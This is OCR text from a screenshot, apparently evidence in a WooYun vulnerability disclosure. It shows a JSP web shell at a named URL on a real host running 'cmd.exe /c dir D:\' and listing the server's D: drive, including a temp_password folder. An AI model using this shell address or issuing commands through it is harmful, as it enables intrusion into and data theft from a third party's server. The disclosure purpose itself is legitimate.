 http://www.gxhzgjj.com:7001/ma/ma1.jsp?action=command
WooYun.org | 提交漏洞
gxhzgjj.com
[FC※HK]小组专用
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
cmd.exe /c dir D:\
执行
执行结果
驱动器 D 中的卷是 本地磁盘
卷的序列号是 DA4C-68FE
D:\ 的目录
2014/11/18 09:39 <DIR> hzgjjweb
2014/10/29 17:24 <DIR> MyDrivers
2015/08/20 08:58 <DIR> onlinevote2.0_51aspx
2014/10/28 15:21 58,094,264 QQ6.4.exe
2013/08/16 15:03 4,298,059,776 rhel-server-5.9-x86_64-dvd.iso
2015/05/16 12:10 <DIR> sybase
2009/03/12 13:08 277,131,965 sybase1253.zip
2015/11/11 22:11 <DIR> temp_password
2015/07/13 09:04 <DIR> Tencent
2014/11/17 14:54 <DIR> websoft
2015/06/05 15:56 <DIR> XshellXftpPortable
2015/06/29 16:00 251 维护.txt
2014/11/18 09:25 <DIR> 网站原始安装文件2014-11-18
4 个文件 4,633,286,256 字节
9 个目录 362,236,379,136 可用字节
www.wooyun.org